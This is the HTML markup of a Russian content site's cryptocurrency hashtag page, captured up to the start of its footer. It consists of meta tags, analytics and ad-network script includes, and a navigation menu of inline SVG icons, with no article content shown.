

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gmgo.ru/tag/kriptovalyuta
body_size: 39550
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <!-- CSRF Token -->
    <meta name="csrf-token" content="HjdiyMKoNzLcxsijQlyQG5OvIAhOeqY5PyZ8WG04">
    <title>Публикации по хештегу #криптовалюта - GMGO</title>
    <link rel="canonical" href="https://gmgo.ru/tag/kriptovalyuta"/>
    <meta confirm="partners-house-174562"/>
    <script type="text/javascript">
    const time_wait= 0;
    const blackout=0;
    const yaban = 0;
    const title = "";
    const desc = "";
</script>
<!--<script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=174562&site=1219357350&banadu=0&sub1=sub1&sub2=sub2&sub3=sub3&sub4=sub4" async></script>-->
<!--<script type="text/javascript" src="https://news-gezafi.com/process.js?id=1219357350&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async></script>-->
<!--<meta name="6a97888e-site-verification" content="bfb7358531b62cc86324cfcfc630c059">-->
<script type="text/javascript">
    const time_wait= 0;
    const blackout=0;
    const yaban = 0;
    const title = "";
    const desc = "";
</script>
<script type="text/javascript" src="https://news-cesato.com/code/https-v2.js?uid=174562&site=1219357350&banadu=0&sub1=sub1&sub2=sub2&sub3=sub3&sub4=sub4" async></script>
<script type="text/javascript" src="https://news-xnopewo.cc/process.js?id=1219357350&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async></script>


    
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-16x16.png" sizes="16x16"/>
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-32x32.png" sizes="32x32"/>
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-96x96.png" sizes="96x96"/>

    <meta name="msapplication-square70x70logo" content="https://gmgo.ru/build/images/favicons/ms-icon-70x70.png">
    <meta name="msapplication-square144x144logo" content="https://gmgo.ru/build/images/favicons/ms-icon-144x144.png">
    <meta name="msapplication-square150x150logo" content="https://gmgo.ru/build/images/favicons/ms-icon-150x150.png">
    <meta name="msapplication-square310x310logo" content="https://gmgo.ru/build/images/favicons/ms-icon-310x310.png">

    <link rel="apple-touch-icon" href="https://gmgo.ru/build/images/favicons/apple-icon.png"/>
    <link rel="apple-touch-icon" sizes="57x57" href="https://gmgo.ru/build/images/favicons/apple-icon-57x57.png"/>
    <link rel="apple-touch-icon" sizes="60x60" href="https://gmgo.ru/build/images/favicons/apple-icon-60x60.png"/>
    <link rel="apple-touch-icon" sizes="72x72" href="https://gmgo.ru/build/images/favicons/apple-icon-72x72.png"/>
    <link rel="apple-touch-icon" sizes="76x76" href="https://gmgo.ru/build/images/favicons/apple-icon-76x76.png"/>
    <link rel="apple-touch-icon" sizes="114x114" href="https://gmgo.ru/build/images/favicons/apple-icon-114x114.png"/>
    <link rel="apple-touch-icon" sizes="120x120" href="https://gmgo.ru/build/images/favicons/apple-icon-120x120.png"/>
    <link rel="apple-touch-icon" sizes="144x144" href="https://gmgo.ru/build/images/favicons/apple-icon-144x144.png"/>
    <link rel="apple-touch-icon" sizes="152x152" href="https://gmgo.ru/build/images/favicons/apple-icon-152x152.png"/>
    <link rel="apple-touch-icon" sizes="180x180" href="https://gmgo.ru/build/images/favicons/apple-icon-180x180.png"/>

    <meta property="og:site_name" content="GMGO"/>
    <meta property="og:url" content="https://gmgo.ru/tag/kriptovalyuta"/>
    <meta property="og:locale" content="ru_RU"/>
    <meta property="fb:pages" content="321"/>
    <meta property="fb:app_id" content="123"/>
    <meta property="al:web:should_fallback" content="true">
    <meta name="twitter:site" content="123"/>
    <meta name="twitter:card" content="summary_large_image">
    <meta name="google-site-verification" content="Ez7P380mCtdBmlBn0B_DxEYQazbTDntjKuV5pz-ixss"/>
    <meta name="yandex-verification" content="0a9cfd6e909ac121"/>
    <meta name='wmail-verification' content='a3de4835ed6107f4ed88514d2fa15c91'/>

    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="Публикации по хештегу #криптовалюта • статьи, фото, видео - GMGO"/>
    <meta property="og:description" content="Посмотреть все материалы — статьи, фото и видео по хештегу #криптовалюта на сайте gmgo. Лента публикаций и новостей связанных, с хештегом Криптовалюта."/>
    <meta property="og:image" content="https://gmgo.ru/uploads/covers/9e7a4886-1bc1-442b-ad7e-fe2bf3ecf79b.jpg">
    <meta property="og:image:width" content="600">
    <meta property="og:image:height" content="315">

    <meta name="keywords" content=""/>
    <meta name="description" content="Посмотреть все материалы — статьи, фото и видео по хештегу #криптовалюта на сайте gmgo. Лента публикаций и новостей связанных, с хештегом Криптовалюта."/>

    <meta name="twitter:title" content="Публикации по хештегу #криптовалюта • статьи, фото, видео - GMGO"/>
    <meta name="twitter:description" content="Посмотреть все материалы — статьи, фото и видео по хештегу #криптовалюта на сайте gmgo. Лента публикаций и новостей связанных, с хештегом Криптовалюта.">
    <meta name="twitter:image" content="https://gmgo.ru/uploads/covers/9e7a4886-1bc1-442b-ad7e-fe2bf3ecf79b.jpg">

    <meta property="vk:image" content="https://gmgo.ru/uploads/covers/9e7a4886-1bc1-442b-ad7e-fe2bf3ecf79b.jpg">

    <link rel="image_src" href="https://gmgo.ru/uploads/covers/9e7a4886-1bc1-442b-ad7e-fe2bf3ecf79b.jpg"/>

    
    <link href="/build/desktop/css/app.css?id=2f1374e1814f5f838fecf2a31839309d" rel="stylesheet" data-turbolinks-track="reload">
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://cdnjs.cloudflare.com/ajax/libs/lato-font/3.0.0/css/lato-font.min.css"
          integrity="sha512-rSWTr6dChYCbhpHaT1hg2tf4re2jUxBWTuZbujxKg96+T87KQJriMzBzW5aqcb8jmzBhhNSx4XYGA6/Y+ok1vQ=="
          crossorigin="anonymous" referrerpolicy="no-referrer"/>
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://fonts.googleapis.com/css2?family=Jost:wght@400;500;600;700&display=swap"/>
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap"/>
    <script src="/build/desktop/js/app.js?id=719e15300026e16d879d721a0dfc631e" defer data-turbolinks-track="reload"></script>
     <!-- Yandex.RTB -->
    <script>window.yaContextCb=window.yaContextCb||[]</script>
        <script src="https://yandex.ru/ads/system/context.js" async></script>
    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
    <script>
        window.OneSignal = window.OneSignal || [];
        OneSignal.push(function() {
            OneSignal.init({
                appId: "eaa7a6c0-c1e1-4c93-aca1-1762dc35666a",
            });
        });
    </script>
    <script async src="https://cdn.ampproject.org/amp-story-player-v0.js"></script>
    <link
        href="https://cdn.ampproject.org/amp-story-player-v0.css"
        rel="stylesheet"
        type="text/css"
    />

    <script type="text/javascript" src="https://s3.tradingview.com/tv.js"></script>

    

    <script defer>
            </script>
</head>
<body>

<div class="toast-container"></div>


<!-- Yandex.Metrika counter -->
<script type="text/javascript"> (function (m, e, t, r, i, k, a) {
        m[i] = m[i] || function () {
            (m[i].a = m[i].a || []).push(arguments)
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
    })(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
    ym(55131784, "init", {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true,
        trackHash: true
    }); </script>
<noscript>
    <div><img src="https://mc.yandex.ru/watch/55131784" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript> <!-- /Yandex.Metrika counter -->
<div class="header">
    <div class="header__container header__container--not-auth">
        <div class="header__item header__item--logo">
            <a href="/" class="header__logo">
                <img class="header__logo-img" src="/build/images/logo.svg?id=d4013686cc61a34c05f6cc0bbfc6849c" alt="logo">
            </a>
        </div>
        <div class="header__item header__item--burger header__item--burger--not-auth">
            <div class="header__burger">
                <span></span>
            </div>
        </div>
        <div class="header__item header__item--search">
            <div class="input-container input-container--search">
                <form method="GET" action="https://gmgo.ru/search" style="width: 100%;">
                    <div class="input-container__field">
                        <svg class="icon icon--search" width="16" height="16" viewBox="0 0 16 16" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M7.25 0.5C10.976 0.5 14 3.524 14 7.25C14 10.976 10.976 14 7.25 14C3.524 14 0.5 10.976 0.5 7.25C0.5 3.524 3.524 0.5 7.25 0.5ZM7.25 12.5C10.1503 12.5 12.5 10.1503 12.5 7.25C12.5 4.349 10.1503 2 7.25 2C4.349 2 2 4.349 2 7.25C2 10.1503 4.349 12.5 7.25 12.5ZM13.6138 12.5533L15.7355 14.6743L14.6743 15.7355L12.5533 13.6138L13.6138 12.5533Z"
                                fill="#808191"/>
                        </svg>

                        <label class="sr-only" for="header-search"></label>
                        <input class="input-container__input input-container__input--search" id="header-search"
                               type="text"
                               placeholder="Поиск" name="query" value="">
                    </div>
                </form>
            </div>
        </div>
                    <div class="header__item header__item--auth">
                <button data-toggle="auth-modal" class="btn btn--primary btn--l1 btn--auth">
                    <span>
                        <svg class="icon" width="14" height="14" viewBox="0 0 14 14" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M7 9C9.20914 9 11 7.20914 11 5C11 2.79086 9.20914 1 7 1C4.79086 1 3 2.79086 3 5C3 7.20914 4.79086 9 7 9Z"
                                stroke="#F7C5C1" stroke-width="1.6" stroke-miterlimit="10"/>
                            <path
                                d="M0.937012 12.4994C1.55174 11.4354 2.43564 10.5519 3.49994 9.93761C4.56423 9.32335 5.77143 8.99999 7.00027 9C8.22911 9.00001 9.4363 9.3234 10.5006 9.93768C11.5649 10.552 12.4488 11.4355 13.0635 12.4995"
                                stroke="#F7C5C1" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </span>
                    Войти
                </button>
            </div>
            </div>
</div>

<main class="container" id="app">
    <section class="left-menu">
        <div class="left-menu__block left-menu__block--fixed">
            <ul class="publish-menu">
                <li class="publish-menu__item dropdown">
                    <a class="publish-menu__item__link" href="https://gmgo.ru/articles/create"
                       data-turbolinks="false">
                        <svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path opacity="0.4"
                                  d="M13.2163 12.4081H8.78746C8.35535 12.4081 8.00391 12.7651 8.00391 13.204C8.00391 13.6438 8.35535 14 8.78746 14H13.2163C13.6484 14 13.9999 13.6438 13.9999 13.204C13.9999 12.7651 13.6484 12.4081 13.2163 12.4081Z"
                                  fill="white"/>
                            <path
                                d="M5.68479 3.03637L9.88157 6.42755C9.98281 6.50865 10.0001 6.65748 9.92108 6.76115L4.94569 13.2442C4.63293 13.6447 4.17201 13.8713 3.67818 13.8796L0.96208 13.9131C0.817222 13.9147 0.690471 13.8144 0.657548 13.6706L0.0402537 10.9868C-0.066744 10.4935 0.0402537 9.98344 0.353016 9.59048L5.3531 3.0765C5.43376 2.97199 5.58274 2.9536 5.68479 3.03637Z"
                                fill="white"/>
                            <path opacity="0.4"
                                  d="M11.7603 4.40645L10.9513 5.41645C10.8698 5.51929 10.7233 5.53601 10.622 5.45407C9.63849 4.65812 7.11993 2.61555 6.42115 2.04951C6.31909 1.96591 6.3051 1.81708 6.38741 1.71341L7.16767 0.744378C7.8755 -0.16696 9.11009 -0.250569 10.106 0.543716L11.25 1.45505C11.7192 1.82293 12.0319 2.30787 12.1389 2.81788C12.2624 3.3789 12.1307 3.92988 11.7603 4.40645Z"
                                  fill="white"/>
                        </svg>

                        <span>Опубликовать</span>
                    </a>

                                    </li>
            </ul>


            
            
            
            
            
            
            
            
            
            

            <ul class="menu__list">
                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru"
                                       class="menu__link menu__link--active" data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M7.1875 7.1875H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.1875 10H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.1875 12.8125H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2.5 16.25H16.875C17.2894 16.25 17.6868 16.0854 17.9799 15.7924C18.2729 15.4993 18.4375 15.1019 18.4375 14.6875V4.375C18.4375 4.20924 18.3717 4.05027 18.2544 3.93306C18.1372 3.81585 17.9783 3.75 17.8125 3.75H4.6875C4.52174 3.75 4.36277 3.81585 4.24556 3.93306C4.12835 4.05027 4.0625 4.20924 4.0625 4.375V14.6875C4.0625 15.1019 3.89788 15.4993 3.60485 15.7924C3.31183 16.0854 2.9144 16.25 2.5 16.25ZM2.5 16.25C2.0856 16.25 1.68817 16.0854 1.39515 15.7924C1.10212 15.4993 0.9375 15.1019 0.9375 14.6875V6.25" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Лента
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/films"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M1.875 4.6875H11.875C12.538 4.6875 13.1739 4.95089 13.6428 5.41973C14.1116 5.88857 14.375 6.52446 14.375 7.1875V14.6875C14.375 14.8533 14.3092 15.0122 14.1919 15.1294C14.0747 15.2467 13.9158 15.3125 13.75 15.3125H3.75C3.08696 15.3125 2.45107 15.0491 1.98223 14.5803C1.51339 14.1114 1.25 13.4755 1.25 12.8125V5.3125C1.25 5.14674 1.31585 4.98777 1.43306 4.87056C1.55027 4.75335 1.70924 4.6875 1.875 4.6875V4.6875Z" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.375 8.75L18.75 6.25V13.75L14.375 11.25" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Фильмы
                                    </a>
                                </li>
                                                                                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru/recipes"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M6.5625 2.5V5.625" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.5625 9.0625V17.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.375 2.5V6.25C9.375 6.99592 9.07868 7.71129 8.55124 8.23874C8.02379 8.76618 7.30842 9.0625 6.5625 9.0625C5.81658 9.0625 5.10121 8.76618 4.57376 8.23874C4.04632 7.71129 3.75 6.99592 3.75 6.25V2.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15.9375 12.5H11.5625C11.5625 12.5 12.5 3.75 15.9375 2.5V17.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Рецепты
                                    </a>
                                </li>
                                                                                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru/category/tik-tok"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" enable-background="new 0 0 512 512" height="512" viewBox="0 0 512 512" width="512" class="icon"><path d="m406.8 171.1c-.3 0-30.7-.6-56.6-19.6-22.6-16.5-30.4-52.4-31.6-65.7v-1.8h-55v237.3c0 28.5-23.2 51.7-51.7 51.7s-51.7-23.2-51.7-51.7 23.2-51.7 51.7-51.7h17.4v-55h-17.4c-58.8 0-106.7 47.9-106.7 106.7s47.9 106.7 106.7 106.7 106.7-47.9 106.7-106.7v-124.8c39.9 28.7 83.1 29.6 88.1 29.6v-55z"/></svg>                                    </span>
                                        Тик Ток
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/socseti"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M15.6443 10.2966L13.9661 8.99996L15.6443 7.70333C16.1513 7.31161 16.442 6.71976 16.442 6.07952C16.442 5.43929 16.1512 4.8474 15.6443 4.45569L10.5716 0.536242C9.64626 -0.178768 8.35363 -0.178768 7.42831 0.536242L2.35559 4.45569C1.8486 4.84743 1.55786 5.43929 1.55786 6.07952C1.55786 6.71976 1.84864 7.31161 2.35559 7.70333L4.03375 8.99996L2.35559 10.2966C1.8486 10.6883 1.55786 11.2802 1.55786 11.9204C1.55786 12.5607 1.84864 13.1525 2.35559 13.5442L7.42831 17.4637C7.89104 17.8212 8.44542 18 8.99994 17.9999C9.55436 17.9999 10.1089 17.8211 10.5716 17.4637L15.6443 13.5442C16.1513 13.1525 16.442 12.5606 16.442 11.9204C16.442 11.2802 16.1513 10.6883 15.6443 10.2966ZM14.7845 12.4315L9.71175 16.3509C9.29262 16.6747 8.70719 16.6747 8.28813 16.3509L3.21541 12.4315C3.0557 12.3081 2.96412 12.1218 2.96412 11.9204C2.96412 11.7191 3.0557 11.5328 3.21541 11.4094L5.18375 9.88854L7.42831 11.6228C7.891 11.9803 8.44549 12.159 8.99994 12.159C9.55439 12.159 10.1089 11.9803 10.5716 11.6228L11.2898 11.0678L10.1398 10.1792L9.71175 10.51C9.29265 10.8338 8.70723 10.8338 8.28813 10.51L3.21541 6.59059C3.0557 6.46719 2.96412 6.28093 2.96412 6.07956C2.96412 5.87815 3.0557 5.69189 3.21541 5.56849L8.28813 1.64905C8.4977 1.48715 8.74882 1.40615 8.99994 1.40615C9.25106 1.40615 9.50222 1.48712 9.71175 1.64905L14.7845 5.56849C14.9442 5.69189 15.0358 5.87818 15.0358 6.07956C15.0358 6.28093 14.9442 6.46719 14.7845 6.59059L12.8161 8.11142L10.5716 6.37716C9.64626 5.66215 8.35363 5.66215 7.42831 6.37716L6.69076 6.94701L7.84076 7.83559L8.28813 7.48993C8.4977 7.32803 8.74882 7.24703 8.99994 7.24703C9.25106 7.24703 9.50222 7.328 9.71175 7.48993L14.7845 11.4094C14.9442 11.5328 15.0358 11.7191 15.0358 11.9204C15.0358 12.1218 14.9442 12.3081 14.7845 12.4315Z" fill="url(#paint0_angular)"/>
</g>
<defs>
<radialGradient id="paint0_angular" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(8.99995) rotate(90) scale(17.9999 14.8841)">
<stop stop-color="#262D35"/>
<stop offset="1" stop-color="#EB6F65"/>
</radialGradient>
<clipPath id="clip0">
<rect width="18" height="18" fill="white"/>
</clipPath>
</defs>
</svg>                                    </span>
                                        Соцсети
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/prilozheniya"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20" fill="none" class="icon">
<path d="M16.6946 11.3362L16.9853 12.1535C16.9977 12.1885 17.0223 12.2162 17.0534 12.2302L17.7796 12.5574C17.8822 12.6036 17.8822 12.7671 17.7796 12.8133L17.0534 13.1405C17.0223 13.1545 16.9977 13.1822 16.9853 13.2172L16.6946 14.0345C16.6535 14.15 16.5083 14.15 16.4672 14.0345L16.1766 13.2172C16.1641 13.1822 16.1395 13.1545 16.1084 13.1405L15.3822 12.8133C15.2797 12.7671 15.2797 12.6036 15.3822 12.5574L16.1084 12.2302C16.1395 12.2163 16.1641 12.1885 16.1766 12.1535L16.4672 11.3362C16.5083 11.2207 16.6535 11.2207 16.6946 11.3362Z" fill="#EB6F65"/>
<path d="M11.0779 1.06423L11.2935 1.6705C11.3028 1.69645 11.321 1.71701 11.3441 1.72742L11.8827 1.9701C11.9588 2.00438 11.9588 2.12563 11.8827 2.15991L11.3441 2.40259C11.321 2.413 11.3027 2.43357 11.2935 2.45951L11.0779 3.06578C11.0474 3.15142 10.9397 3.15142 10.9093 3.06578L10.6936 2.45951C10.6844 2.43357 10.6661 2.413 10.6431 2.40259L10.1044 2.15991C10.0283 2.12563 10.0283 2.00438 10.1044 1.9701L10.6431 1.72742C10.6661 1.71701 10.6844 1.69645 10.6936 1.6705L10.9093 1.06423C10.9397 0.97859 11.0474 0.97859 11.0779 1.06423V1.06423Z" fill="#EB6F65"/>
<path d="M15.408 16.2841C15.4644 15.9381 15.2297 15.6119 14.8837 15.5555C14.5377 15.499 14.2115 15.7338 14.155 16.0797C14.0986 16.4257 14.3333 16.7519 14.6793 16.8084C15.0253 16.8648 15.3515 16.6301 15.408 16.2841Z" fill="#EB6F65"/>
<path d="M1.81603 7.57794C1.81603 7.72915 1.69344 7.85174 1.54223 7.85174C1.39102 7.85174 1.26843 7.72915 1.26843 7.57794C1.26843 7.42674 1.39102 7.30415 1.54223 7.30415C1.69344 7.30415 1.81603 7.42674 1.81603 7.57794Z" fill="#EB6F65"/>
<path d="M13.048 3.36213C13.1876 3.30391 13.2535 3.14357 13.1953 3.004C13.1371 2.86443 12.9768 2.79848 12.8372 2.8567C12.6976 2.91492 12.6317 3.07526 12.6899 3.21483C12.7481 3.3544 12.9084 3.42035 13.048 3.36213Z" fill="#EB6F65"/>
<path d="M13.4233 5.09497L13.4233 5.09497L16.2149 6.67771C16.3772 6.76971 16.4754 6.94388 16.47 7.13039M13.4233 5.09497L16.3201 7.12608M13.4233 5.09497C13.3262 5.03997 13.216 5.02043 13.1098 5.03423M13.4233 5.09497L1.96907 0.897181M16.47 7.13039L16.3201 7.12608M16.47 7.13039C16.47 7.13037 16.47 7.13036 16.47 7.13035L16.3201 7.12608M16.47 7.13039C16.4647 7.31682 16.3568 7.4851 16.1896 7.56775L13.2228 9.03378M16.3201 7.12608C16.3163 7.25704 16.2406 7.37523 16.1231 7.43327L13.0843 8.93494M13.2228 9.03378L13.2331 8.95399L13.0843 8.93494M13.2228 9.03378L12.7324 12.8629L12.7322 12.8644C12.7072 13.0462 12.5862 13.2155 12.403 13.2829M13.2228 9.03378L13.1507 9.06941L13.0843 8.93494M13.0843 8.93494L12.403 13.2829M12.403 13.2829L12.4034 13.2828L12.3508 13.1423M12.403 13.2829L12.5836 12.8439C12.5654 12.9764 12.4772 13.0959 12.3508 13.1423M12.3508 13.1423L12.4024 13.2831M12.3508 13.1423L6.58006 15.3004M12.4024 13.2831L2.24396 18.9112C2.30985 18.9694 2.39359 19 2.47853 19C2.52265 19 2.56712 18.9917 2.60955 18.9748L6.64907 17.364C6.80418 17.3021 6.89496 17.1402 6.86676 16.9756M12.4024 13.2831L6.74885 15.3974M12.4024 13.2831L7.01461 16.9503M6.58006 15.3004L6.86676 16.9756M6.58006 15.3004L6.63261 15.4409L6.74885 15.3974M6.58006 15.3004L6.72791 15.2751L6.74885 15.3974M6.86676 16.9756L7.01461 16.9503M6.86676 16.9756L7.01461 16.9503C7.05475 17.1847 6.9255 17.4152 6.70464 17.5033L2.66511 19.1142L2.66508 19.1142C2.60473 19.1382 2.54139 19.15 2.47853 19.15C2.35765 19.15 2.2384 19.1065 2.1446 19.0235L2.14455 19.0235C2.0021 18.8974 1.94276 18.7018 1.99122 18.5178L4.54539 8.81821M7.01461 16.9503L4.70388 8.80539M7.01461 16.9503L6.74885 15.3974M4.54539 8.81821L4.56685 8.8664L4.70388 8.80539M4.54539 8.81821L4.55882 8.76719L4.70388 8.80539M4.54539 8.81821L1.31705 1.56808L1.45381 1.50717L1.31704 1.56807C1.23324 1.37989 1.27245 1.15968 1.41601 1.01196C1.55957 0.864248 1.77858 0.818786 1.96906 0.897176L1.91198 1.03589M4.70388 8.80539L1.45407 1.50706C1.39522 1.3749 1.42275 1.22025 1.52358 1.11651C1.6244 1.01276 1.77821 0.980838 1.91198 1.03589M1.91198 1.03589L1.96907 0.897181M1.91198 1.03589L1.96907 0.897181M1.96907 0.897181L9.1642 3.85772M9.1642 3.85772L9.10713 3.99643L9.16421 3.85772L9.1642 3.85772ZM9.1642 3.85772C9.29245 3.91048 9.39328 4.01376 9.44293 4.14326L10.3967 6.63071L12.9008 5.10455L12.9008 5.10454C12.9564 5.07068 13.0157 5.05003 13.0744 5.03957L13.0781 5.03883L13.0781 5.03889L13.0785 5.03881C13.0857 5.03758 13.0972 5.03561 13.1098 5.03423M13.1098 5.03423C13.1107 5.03414 13.1116 5.03404 13.1125 5.03395L13.1275 5.18319L13.1075 5.03455C13.1083 5.03444 13.109 5.03434 13.1098 5.03423ZM10.4513 6.77309L10.3211 6.85246L10.2665 6.71007L10.4513 6.77309ZM8.77542 5.2169L11.2493 11.6686L5.98482 8.53185L8.77542 5.2169ZM8.06566 4.49535L5.22578 7.86883L2.74963 2.308L8.06566 4.49535ZM5.95256 16.7183L3.22023 17.8079L4.98929 11.0898L5.95256 16.7183ZM6.5758 14.3863L5.75075 9.56545L11.0398 12.7169L6.5758 14.3863ZM10.7635 7.58725L12.5301 6.51058L11.9844 10.7712L10.7635 7.58725ZM14.8909 7.08548L13.3766 7.83378L13.5684 6.33571L14.8909 7.08548Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M5.19865 6.68895C5.06548 6.68895 4.93793 6.6134 4.87785 6.4848L4.22683 5.09121C4.1441 4.91416 4.2206 4.70354 4.39765 4.62085C4.5747 4.53813 4.78528 4.61459 4.86801 4.79168L5.51899 6.1852C5.60175 6.36224 5.52525 6.57286 5.3482 6.65559C5.29979 6.67823 5.24885 6.68895 5.19865 6.68895Z" fill="#262D35"/>
<path d="M4.1089 4.35616C3.97573 4.35616 3.84818 4.28061 3.78806 4.15201L3.61242 3.77594C3.52974 3.59886 3.60624 3.38831 3.78328 3.30558C3.96037 3.22293 4.17095 3.2994 4.25364 3.47644L4.42928 3.85244C4.512 4.02949 4.4355 4.24007 4.25845 4.32283C4.21001 4.34544 4.15907 4.35616 4.1089 4.35616V4.35616Z" fill="#262D35"/>
</svg>                                    </span>
                                        Приложения
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/hend-mejd"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none" class="icon">
<path d="M16.8714 4.33187L16.8393 4.22507H16.7277H13.5823C13.268 2.69237 11.9093 1.53604 10.2847 1.53604H9.71522C8.09062 1.53604 6.73196 2.69244 6.4176 4.22507H3.2722H3.16068L3.12856 4.33187L1.02172 11.3374C0.655684 12.5545 0.880911 13.8388 1.6392 14.8587L1.75957 14.7692L1.6392 14.8587C2.39752 15.8786 3.56255 16.4642 4.83346 16.4642H15.1664C16.4374 16.4642 17.6024 15.8786 18.3607 14.8587C19.1191 13.8388 19.3443 12.5544 18.9783 11.3374L16.8714 4.33187ZM13.6941 10.2359H11.9954V9.39647V9.24647H11.8454H8.15453H8.00453V9.39647V10.2359H6.24354C4.78561 10.2359 3.59925 9.04938 3.59925 7.59123V7.47007L4.16778 5.57965H15.8321L16.3773 7.39256V7.59123C16.3773 9.0467 15.1548 10.2359 13.6941 10.2359ZM11.9954 12.4298V11.5904H13.6942C15.1175 11.5904 16.369 10.8431 17.0776 9.72095L17.6811 11.7274C17.9228 12.5311 17.7744 13.377 17.2737 14.0505C16.773 14.724 16.0057 15.1096 15.1665 15.1096H4.83349C3.99429 15.1096 3.22699 14.724 2.72626 14.0505C2.2255 13.377 2.07715 12.5312 2.31883 11.7275L2.9025 9.78666C3.61799 10.8721 4.84815 11.5904 6.24351 11.5904H8.00449V12.4298V12.5798H8.15449H11.8454H11.9954V12.4298ZM9.71522 2.89058H10.2847C11.156 2.89058 11.9001 3.44785 12.1789 4.22503H7.82105C8.0998 3.44784 8.8439 2.89058 9.71522 2.89058ZM10.6408 10.601V11.2252H9.35908V10.601H10.6408Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M12.925 6.8625C14.0416 6.8625 14.95 7.77092 14.95 8.8875C14.95 9.26028 15.2522 9.5625 15.625 9.5625C15.9978 9.5625 16.3 9.26028 16.3 8.8875C16.3 7.77092 17.2084 6.8625 18.325 6.8625C18.6978 6.8625 19 6.56028 19 6.1875C19 5.81472 18.6978 5.5125 18.325 5.5125C17.2084 5.5125 16.3 4.60409 16.3 3.4875C16.3 3.11472 15.9978 2.8125 15.625 2.8125C15.2522 2.8125 14.95 3.11472 14.95 3.4875C14.95 4.60409 14.0416 5.5125 12.925 5.5125C12.5522 5.5125 12.25 5.81472 12.25 6.1875C12.25 6.56028 12.5522 6.8625 12.925 6.8625V6.8625ZM15.625 5.51016C15.8176 5.76666 16.0459 5.99486 16.3023 6.1875C16.0459 6.38015 15.8176 6.60839 15.625 6.86484C15.4324 6.60834 15.2041 6.38015 14.9477 6.1875C15.2041 5.9949 15.4324 5.76666 15.625 5.51016V5.51016Z" fill="#EB6F65"/>
</svg>                                    </span>
                                        Хенд Мейд
                                    </a>
                                </li>
                                                                        </ul>






































            <div class="footer">
                <div class="footer__menu">
